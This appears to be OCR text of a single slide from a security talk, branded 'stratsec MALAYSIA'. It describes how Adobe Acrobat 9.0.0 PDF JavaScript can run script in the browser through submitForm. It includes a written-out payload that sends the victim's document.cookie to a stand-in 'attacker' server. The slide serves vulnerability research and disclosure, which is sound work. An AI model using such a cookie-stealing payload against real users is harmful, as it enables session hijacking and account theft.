 Acrobat – Browser Communication
• this.submitForm("javascript: script here…")
• Works in version 9.0.0, prevented in 9.1 (latest)
• While were are at it, we may as well steal the
cookie:
this.submitForm("javascript:new
Image().src='http://attacker/server.php?ping=cookie:'+docum
ent.cookie");
• Same Origin Applies
– even if user has since navigated to new page,
JavaScript is executed in context of domain which
loaded PDF.
stratsec
MALAYSIA